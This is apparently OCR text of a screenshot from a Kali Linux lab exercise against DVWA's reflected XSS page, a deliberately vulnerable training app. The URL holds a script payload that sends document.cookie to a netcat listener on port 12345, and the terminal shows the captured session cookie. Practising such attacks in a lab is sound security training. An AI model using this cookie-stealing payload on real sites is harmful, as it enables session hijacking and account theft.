 192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>window.location%3D'http%3A%2F%2F127.0.0.1%3A12345%2F%
110%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup
Brute Force
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
+document.cookie;</script>
Submit
Hello
kali@kali: ~
File Actions Edit View Help
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
^C
(kali㉿kali)-[~]
$ nc -l -p 12345
GET /?cookie=security=low;%20PHPSESSID=b0441f9de958be4516b6e4699be70f24 HTTP/1.1
Host: 127.0.0.1:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br, zstd
Connection: keep-alive
Referer: http://192.168.50.101/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Priority: u=0, i